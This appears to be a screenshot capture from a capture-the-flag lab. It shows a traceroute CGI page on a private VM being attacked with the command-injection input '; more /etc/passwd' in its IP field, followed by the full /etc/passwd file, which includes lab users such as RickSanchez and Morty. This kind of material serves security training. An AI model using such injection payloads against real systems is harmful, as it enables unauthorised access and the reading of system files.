 Super Cool Webpage
https://10.0.2.15:9090/
10.0.2.15/cgi-bin/tracertool.cgi?ip=%3B+more+%2Fetc%2Fpasswd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking
Enter an IP address to trace.
; more /etc/passwd
Trace!
::::::::::::::
/etc/passwd
::::::::::::::
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-coredump:x:999:998:systemd Core Dumper:/:/sbin/nologin
systemd-timesync:x:998:997:systemd Time Synchronization:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
systemd-resolve:x:193:193:systemd Resolver:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:997:996:User for polkitd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
cockpit-ws:x:996:994:User for cockpit-ws:/:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
chrony:x:995:993::/var/lib/chrony:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
RickSanchez:x:1000:1000::/home/RickSanchez:/bin/bash
Morty:x:1001:1001::/home/Morty:/bin/bash
Summer:x:1002:1002::/home/Summer:/bin/bash
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin